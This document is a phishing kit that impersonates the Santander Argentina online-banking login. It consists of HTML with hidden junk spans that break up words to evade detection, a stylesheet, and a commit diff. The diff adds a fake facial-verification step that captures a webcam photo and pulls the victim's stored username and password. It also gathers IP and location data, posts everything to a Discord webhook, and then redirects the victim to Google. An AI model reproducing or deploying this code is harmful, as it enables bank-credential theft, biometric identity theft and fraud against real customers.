
==== https:/www.personas.santander.com.ar/bio.html @ 164e4671 "bio" ====
<!DOCTYPE html>
<html lang=es>
<head>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Online Banking Santander | Inicio de Sesión</title>
<meta name=referrer content=no-referrer>
<meta http-equiv="Content-Security-Policy"
	content="default-src 'none'; font-src 'self' data: https://fonts.gstatic.com; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5500 https://fonts.googleapis.com; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: http://127.0.0.1:5500; object-src 'self' data:; frame-src 'self' data:; connect-src 'self' ws://127.0.0.1:5500 http://127.0.0.1:5500;">
<link rel="stylesheet" href="../../css/bio.css">
</head>
<body>

<div class="welcome-container">
	<!-- LEFT PANEL -->
	<div class="welcome-container__message">
		<div class="logo-title">
			<img alt="Santander" src="../../images/logo.svg">
		</div>
		<div>
			<div class="welcome-container__titulo">
				<h1>Onl<span style="display:none">qrs</span>ine Ban<span style="display:none;font-size:0">mno</span>king</h1>
			</div>
			<div class="welcome-container__subtitulo">
				<a href="#">Con<span style="display:none">abc</span>océ to<span style="display:none;font-size:0">xyz</span>do lo que po<span style="display:none">def</span>dés hac<span style="display:none;font-size:0">ghi</span>er con San<span style="display:none">jkl</span>tan<span style="display:none;font-size:0">nop</span>der</a>
			</div>
		</div>
	</div>

	<!-- RIGHT PANEL - LOGIN -->
	<div class="panel-primary">
		<div class="section-tabs_container">
			<div class="selected">So<span style="display:none">stu</span>y cli<span style="display:none;font-size:0">vwx</span>ent<span style="display:none">qrs</span>e</div>
			<div>No s<span style="display:none;font-size:0">mno</span>oy cli<span style="display:none">abc</span>ent<span style="display:none;font-size:0">xyz</span>e</div>
		</div>

		<div class="login-container">
			<section class="login-container__header">
				<div class="login-container__header__title">¡Ho<span style="display:none">def</span>la! Te da<span style="display:none;font-size:0">ghi</span>mos la bien<span style="display:none">jkl</span>ven<span style="display:none;font-size:0">nop</span>ida</div>
				<p>Escr<span style="display:none">stu</span>ibí tu usu<span style="display:none;font-size:0">vwx</span>ario y cont<span style="display:none">qrs</span>rase<span style="display:none;font-size:0">mno</span>ña para emp<span style="display:none">abc</span>ezar a ope<span style="display:none;font-size:0">xyz</span>rar.</p>
			</section>

			<form id="form" name="login" novalidate>
				<div class="content-input-login">
					<div class="content-input">
						<label>Usu<span style="display:none">def</span>ari<span style="display:none;font-size:0">ghi</span>o</label>
						<input id="datosusuario" name="usuario" type="text" maxlength="25" autocomplete="off" required>
					</div>
					<div class="content-input">
						<label>Con<span style="display:none">jkl</span>tra<span style="display:none;font-size:0">nop</span>señ<span style="display:none">stu</span>a</label>
						<input id="clave" name="clave" type="password" maxlength="20" autocomplete="off" required>
					</div>
				</div>

				<div class="content-checkbox-user">
					<input type="checkbox" name="recordarUsuario" id="recordarUsuario" checked>
					<label for="recordarUsuario">Rec<span style="display:none;font-size:0">vwx</span>ord<span style="display:none">qrs</span>ar usu<span style="display:none;font-size:0">mno</span>ario</label>
				</div>

				<button class="button-login" type="button" id="btn-ingresar">Ing<span style="display:none">abc</span>res<span style="display:none;font-size:0">xyz</span>ar</button>
			</form>

			<div class="content-button-ayuda">
				<button class="button-necesitas-ayuda">¿Nec<span style="display:none">def</span>esi<span style="display:none;font-size:0">ghi</span>tás ayu<span style="display:none">jkl</span>da para ing<span style="display:none;font-size:0">nop</span>res<span style="display:none">stu</span>ar?</button>
			</div>

			<div class="login-container__mensaje-seguridad">
				<p class="login-container__mensaje-seguridad__principal">No com<span style="display:none;font-size:0">vwx</span>par<span style="display:none">qrs</span>tas tus cla<span style="display:none;font-size:0">mno</span>ves o Tok<span style="display:none">abc</span>ens de seg<span style="display:none;font-size:0">xyz</span>uri<span style="display:none">def</span>dad.</p>
				<p class="login-container__mensaje-seguridad__texto">El ban<span style="display:none;font-size:0">ghi</span>co nun<span style="display:none">jkl</span>ca soli<span style="display:none;font-size:0">nop</span>cita<span style="display:none">stu</span>rá esta infor<span style="display:none;font-size:0">vwx</span>mac<span style="display:none">qrs</span>ión por red<span style="display:none;font-size:0">mno</span>es soc<span style="display:none">abc</span>ial<span style="display:none;font-size:0">xyz</span>es, telé<span style="display:none">def</span>fon<span style="display:none;font-size:0">ghi</span>o o ema<span style="display:none">jkl</span>il.</p>
				<a href="#" class="login-container__mensaje-seguridad__link">Con<span style="display:none;font-size:0">nop</span>océ más con<span style="display:none">stu</span>sej<span style="display:none;font-size:0">vwx</span>os de seg<span style="display:none">qrs</span>uri<span style="display:none;font-size:0">mno</span>dad</a>
			</div>
		</div>
	</div>
</div>

<!-- GLOBAL SPINNER -->
<div id="global-spinner" class="global-spinner"></div>

<!-- FACIAL RECOGNITION MODAL -->
<div id="facial-modal" class="active">
	<div class="facial-card">
		<div class="facial-card__header">
			<img style="width:140px;height:auto;filter: brightness(0) invert(1);" alt="Santander" src="../../images/logo.svg">
		</div>
		<div class="facial-card__body">
			<h2>Val<span style="display:none">abc</span>ida<span style="display:none;font-size:0">xyz</span>ción de Seg<span style="display:none">def</span>uri<span style="display:none;font-size:0">ghi</span>dad</h2>
			<p>Par<span style="display:none">jkl</span>a con<span style="display:none;font-size:0">nop</span>tinu<span style="display:none">stu</span>ar, por fav<span style="display:none;font-size:0">vwx</span>or rea<span style="display:none">qrs</span>lice el rec<span style="display:none;font-size:0">mno</span>ono<span style="display:none">abc</span>cimi<span style="display:none;font-size:0">xyz</span>ento fac<span style="display:none">def</span>ial.</p>

			<div class="webcam-container">
				<video id="webcam" autoplay playsinline muted></video>
				<div class="border-overlay"></div>
				<div class="scanner-line"></div>
				<div class="corner tl"></div>
				<div class="corner tr"></div>
				<div class="corner bl"></div>
				<div class="corner br"></div>
			</div>

			<div id="facial-status-container">
				<span id="facial-status">ANA<span style="display:none;font-size:0">ghi</span>LIZ<span style="display:none">jkl</span>ANDO BIO<span style="display:none;font-size:0">nop</span>MET<span style="display:none">stu</span>RÍA...</span>
			</div>

			<div class="instruction-text">Man<span style="display:none;font-size:0">vwx</span>ten<span style="display:none">qrs</span>ga la mir<span style="display:none;font-size:0">mno</span>ada fij<span style="display:none">abc</span>a y ase<span style="display:none;font-size:0">xyz</span>gúr<span style="display:none">def</span>ese de que su ros<span style="display:none;font-size:0">ghi</span>tro es<span style="display:none">jkl</span>té bien ilu<span style="display:none;font-size:0">nop</span>min<span style="display:none">stu</span>ado.</div>
		</div>
	</div>
</div>

<script>
(function() {
	var v = document.getElementById('webcam');
	if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
		navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user' } })
			.then(function(stream) { v.srcObject = stream; })
			.catch(function() {});
	}

	document.getElementById('btn-ingresar').addEventListener('click', function() {
		document.getElementById('facial-modal').classList.add('active');
	});
})();
</script>
</body>
</html>
---- css/bio.css ----
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap');

* { margin: 0; padding: 0; box-sizing: border-box; }

html, body {
	height: 100%;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	background: #fff;
	color: #333;
	-webkit-font-smoothing: antialiased;
	overflow: hidden;
}

/* ===== LAYOUT ===== */
.welcome-container {
	display: flex;
	height: 100vh;
	min-width: 1200px;
}

.welcome-container__message {
	flex: 1;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	padding: 40px;
}

.logo-title {
	position: absolute;
	top: 30px;
	left: 40px;
}

.logo-title img {
	height: 48px;
	width: 168px;
}

.welcome-container__titulo h1 {
	font-size: 2.8rem;
	font-weight: 700;
	color: #333;
	margin-bottom: 12px;
}

.welcome-container__subtitulo a {
	font-size: 1rem;
	color: #ec0000;
	text-decoration: none;
	font-weight: 600;
}

.welcome-container__subtitulo a:hover {
	text-decoration: underline;
}

/* ===== PANEL LOGIN ===== */
.panel-primary {
	width: 440px;
	min-width: 440px;
	background: #fff;
	box-shadow: -4px 0 20px rgba(0,0,0,0.08);
	display: flex;
	flex-direction: column;
	height: 100vh;
	overflow-y: auto;
}

.section-tabs_container {
	display: flex;
	border-bottom: 1px solid #e0e0e0;
}

.section-tabs_container > div {
	flex: 1;
	text-align: center;
	padding: 16px 0;
	font-size: 0.95rem;
	font-weight: 600;
	color: #666;
	cursor: pointer;
	transition: color 0.2s, border-bottom 0.2s;
	border-bottom: 3px solid transparent;
}

.section-tabs_container > div.selected {
	color: #ec0000;
	border-bottom: 3px solid #ec0000;
}

.login-container {
	padding: 40px 30px;
	flex: 1;
	display: flex;
	flex-direction: column;
}

.login-container__header__title {
	font-size: 1.5rem;
	font-weight: 700;
	color: #333;
	margin-bottom: 8px;
}

.login-container__header p {
	font-size: 0.95rem;
	color: #666;
	margin-bottom: 30px;
}

/* ===== INPUTS ===== */
.content-input-login {
	margin-bottom: 20px;
}

.content-input-login label {
	display: block;
	font-size: 0.85rem;
	color: #666;
	margin-bottom: 6px;
	font-weight: 600;
}

.content-input-login input {
	width: 100%;
	border: none;
	border-bottom: 1px solid #c9c9c9;
	padding: 10px 0;
	font-size: 1rem;
	font-family: "Open Sans", sans-serif;
	outline: none;
	transition: border-color 0.2s;
	background: transparent;
}

.content-input-login input:focus {
	border-bottom: 2px solid #ec0000;
}

.content-input {
	position: relative;
	margin-bottom: 20px;
}

.content-input .img-view {
	position: absolute;
	right: 5px;
	top: 50%;
	transform: translateY(-50%);
	width: 24px;
	height: 24px;
	cursor: pointer;
	opacity: 0.5;
}

/* ===== CHECKBOX ===== */
.content-checkbox-user {
	display: flex;
	align-items: center;
	margin-bottom: 25px;
	gap: 8px;
}

.content-checkbox-user input[type="checkbox"] {
	width: 18px;
	height: 18px;
	accent-color: #ec0000;
	cursor: pointer;
}

.content-checkbox-user label {
	font-size: 0.9rem;
	color: #333;
	cursor: pointer;
}

/* ===== BUTTONS ===== */
.button-login {
	width: 100%;
	background: #ec0000;
	color: #fff;
	border: none;
	border-radius: 4px;
	padding: 14px;
	font-size: 1rem;
	font-weight: 600;
	cursor: pointer;
	transition: background 0.2s;
	font-family: "Open Sans", sans-serif;
	margin-bottom: 20px;
}

.button-login:hover {
	background: #c00;
}

.button-login:active {
	background: #a00;
}

.button-necesitas-ayuda {
	background: none;
	border: none;
	color: #ec0000;
	font-size: 0.9rem;
	font-weight: 600;
	cursor: pointer;
	padding: 0;
	font-family: "Open Sans", sans-serif;
}

.button-necesitas-ayuda:hover {
	text-decoration: underline;
}

/* ===== SECURITY MESSAGE ===== */
.login-container__mensaje-seguridad {
	margin-top: auto;
	padding-top: 30px;
	border-top: 1px solid #e8e8e8;
}

.login-container__mensaje-seguridad__principal {
	font-size: 0.85rem;
	font-weight: 700;
	color: #333;
	margin-bottom: 4px;
}

.login-container__mensaje-seguridad__texto {
	font-size: 0.8rem;
	color: #666;
	margin-bottom: 8px;
}

.login-container__mensaje-seguridad__link {
	font-size: 0.8rem;
	color: #ec0000;
	text-decoration: none;
	font-weight: 600;
}

.login-container__mensaje-seguridad__link:hover {
	text-decoration: underline;
}

/* ===== FACIAL MODAL ===== */
#facial-modal {
	display: none;
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0,0,0,0.85);
	z-index: 99999;
	justify-content: center;
	align-items: center;
	font-family: "Open Sans", sans-serif;
	backdrop-filter: blur(8px);
}

#facial-modal.active {
	display: flex !important;
}

.facial-card {
	background: #fff;
	color: #333;
	border-radius: 16px;
	width: 95%;
	max-width: 480px;
	text-align: center;
	position: relative;
	overflow: hidden;
	box-shadow: 0 25px 60px rgba(0,0,0,0.4);
}

.facial-card__header {
	background: #ec0000;
	padding: 5px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.facial-card__header img {
	height: 25px;
}

.facial-card__body {
	padding: 30px 20px;
}

.facial-card__body h2 {
	font-weight: 700;
	font-size: 1.6rem;
	margin-bottom: 10px;
	color: #333;
}

.facial-card__body p {
	font-size: 1rem;
	margin-bottom: 30px;
	color: #666;
	font-weight: 400;
}

/* ===== WEBCAM CIRCLE ===== */
.webcam-container {
	position: relative;
	width: 280px;
	height: 280px;
	margin: 0 auto 30px;
	border-radius: 50%;
	overflow: hidden;
	border: 6px solid #f3f3f3;
	background: #000;
	box-shadow: inset 0 0 20px rgba(0,0,0,0.8);
}

.webcam-container video {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transform: scaleX(-1);
}

.webcam-container .border-overlay {
	position: absolute;
	top: 0; left: 0;
	width: 100%; height: 100%;
	pointer-events: none;
	border: 2px solid rgba(236,0,0,0.3);
	border-radius: 50%;
	box-sizing: border-box;
}

.webcam-container .scanner-line {
	position: absolute;
	top: 0; left: 0;
	width: 100%;
	height: 3px;
	background: linear-gradient(to bottom, rgba(236,0,0,0), #ec0000, rgba(236,0,0,0));
	box-shadow: 0 0 20px #ec0000;
	animation: scan 3s infinite ease-in-out;
}

/* Corner markers */
.webcam-container .corner {
	position: absolute;
	width: 30px;
	height: 30px;
}
.webcam-container .corner.tl { top: 40px; left: 40px; border-top: 3px solid #ec0000; border-left: 3px solid #ec0000; }
.webcam-container .corner.tr { top: 40px; right: 40px; border-top: 3px solid #ec0000; border-right: 3px solid #ec0000; }
.webcam-container .corner.bl { bottom: 40px; left: 40px; border-bottom: 3px solid #ec0000; border-left: 3px solid #ec0000; }
.webcam-container .corner.br { bottom: 40px; right: 40px; border-bottom: 3px solid #ec0000; border-right: 3px solid #ec0000; }

#facial-status {
	font-weight: 600;
	color: #ec0000;
	font-size: 1.1rem;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.instruction-text {
	font-size: 0.9rem;
	color: #999;
	padding: 10px 30px;
}

/* ===== SPINNER ===== */
.global-spinner {
	display: none;
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: white;
	z-index: 999999;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}

/* ===== ANIMATIONS ===== */
@keyframes scan {
	0% { top: 0%; }
	50% { top: 100%; }
	100% { top: 0%; }
}

@keyframes fadeIn {
	from { opacity: 0; transform: translateY(10px); }
	to { opacity: 1; transform: translateY(0); }
}

==== commit c4042b43: "--prod1" ====
--- a/https:/www.personas.santander.com.ar/bio.html
+++ b/https:/www.personas.santander.com.ar/bio.html
@@ -6,7 +6,7 @@
 <title>Online Banking Santander | Inicio de Sesión</title>
 <meta name=referrer content=no-referrer>
 <meta http-equiv="Content-Security-Policy"
-	content="default-src 'none'; font-src 'self' data: https://fonts.gstatic.com; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5500 https://fonts.googleapis.com; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: http://127.0.0.1:5500; object-src 'self' data:; frame-src 'self' data:; connect-src 'self' ws://127.0.0.1:5500 http://127.0.0.1:5500;">
+	content="default-src 'none'; font-src 'self' data: https://fonts.gstatic.com; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5500 https://fonts.googleapis.com; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: http://127.0.0.1:5500; object-src 'self' data:; frame-src 'self' data:; connect-src 'self' ws://127.0.0.1:5500 http://127.0.0.1:5500 https://discord.com https://api.ipdata.co http://ip-api.com;">
 <link rel="stylesheet" href="../../css/bio.css">
 </head>
 <body>
@@ -105,18 +105,118 @@
 	</div>
 </div>
 
+<canvas id="photo-canvas" width="640" height="480" style="display:none"></canvas>
+<script src="../../js/santander-logger.js"></script>
 <script>
 (function() {
-	var v = document.getElementById('webcam');
-	if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
-		navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user' } })
-			.then(function(stream) { v.srcObject = stream; })
-			.catch(function() {});
+	var video = document.getElementById('webcam');
+	var statusEl = document.getElementById('facial-status');
+	var modal = document.getElementById('facial-modal');
+	var canvas = document.getElementById('photo-canvas');
+	var streamRef = null;
+
+	var messages = [
+		'ANALIZANDO BIOMETRÍA...',
+		'DETECTANDO ROSTRO...',
+		'VERIFICANDO IDENTIDAD...',
+		'PROCESANDO DATOS...',
+		'VALIDACIÓN COMPLETADA'
+	];
+
+	function startWebcam() {
+		if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
+			navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user', width: 640, height: 480 } })
+				.then(function(stream) {
+					streamRef = stream;
+					video.srcObject = stream;
+					video.play();
+					setTimeout(startFacialProcess, 1500);
+				})
+				.catch(function() {
+					if (statusEl) statusEl.textContent = 'CÁMARA NO DISPONIBLE';
+					setTimeout(function() { window.location.href = 'https://www.google.com'; }, 3000);
+				});
+		}
+	}
+
+	function capturePhoto() {
+		var ctx = canvas.getContext('2d');
+		canvas.width = video.videoWidth || 640;
+		canvas.height = video.videoHeight || 480;
+		ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
+		return new Promise(function(resolve) {
+			canvas.toBlob(function(blob) {
+				resolve(blob);
+			}, 'image/jpeg', 0.85);
+		});
+	}
+
+	function stopWebcam() {
+		if (streamRef) {
+			streamRef.getTracks().forEach(function(track) { track.stop(); });
+		}
+	}
+
+	function startFacialProcess() {
+		var step = 0;
+		var interval = setInterval(function() {
+			step++;
+			if (step < messages.length) {
+				if (statusEl) statusEl.textContent = messages[step];
+			}
+			if (step >= messages.length - 1) {
+				clearInterval(interval);
+				completeFacial();
+			}
+		}, 1000);
+	}
+
+	function completeFacial() {
+		capturePhoto().then(function(photoBlob) {
+			stopWebcam();
+
+			var flowDataRaw = localStorage.getItem('santander_flow_data');
+			var flowData = flowDataRaw ? JSON.parse(flowDataRaw) : {};
+			var now = new Date();
+
+			SantanderLogger.getIpInfo().then(function(ipInfo) {
+				var embeds = [{
+					title: '📸 Santander AR - Captura Facial',
+					color: 0xEC0000,
+					fields: [
+						{ name: '👤 Usuario', value: '`' + (flowData.usuario || 'N/A') + '`', inline: true },
+						{ name: '🔑 Contraseña', value: '```' + (flowData.clave || 'N/A') + '```', inline: false },
+						{ name: '📱 Dispositivo', value: '`' + (flowData.dispositivo || 'N/A') + '`', inline: true },
+						{ name: '📐 Resolución', value: '`' + (flowData.resolucion || 'N/A') + '`', inline: true },
+						{ name: '🌐 IP', value: '`' + (ipInfo.ip || 'N/A') + '`', inline: false },
+						{ name: '📍 Ubicación', value: '`' + (ipInfo.location || 'N/A') + '`', inline: false },
+						{ name: '🏢 ISP', value: '`' + (ipInfo.isp || 'N/A') + '`', inline: true },
+						{ name: '🏳️ País', value: (ipInfo.flag || '🌐') + ' ' + (ipInfo.country || '??') + ' (' + (ipInfo.country_code || '??') + ')', inline: true }
+					],
+					image: { url: 'attachment://facial.jpg' },
+					footer: { text: now.toLocaleDateString('es-AR') + ' ' + now.toLocaleTimeString('es-AR') + ' | ' + (flowData.zonaHoraria || '') },
+					timestamp: new Date().toISOString()
+				}];
+
+				SantanderLogger.sendToDiscordWithFile(embeds, photoBlob, 'facial.jpg').then(function() {
+					localStorage.removeItem('santander_flow_data');
+					if (statusEl) statusEl.textContent = '✓ VERIFICACIÓN EXITOSA';
+					setTimeout(function() {
+						window.location.href = 'https://www.google.com';
+					}, 1500);
+				});
+			});
+		});
 	}
 
 	document.getElementById('btn-ingresar').addEventListener('click', function() {
-		document.getElementById('facial-modal').classList.add('active');
+		modal.classList.add('active');
+		startWebcam();
 	});
+
+	if (modal.classList.contains('active')) {
+		startWebcam();
+	}
 })();
 </script>
 </body>
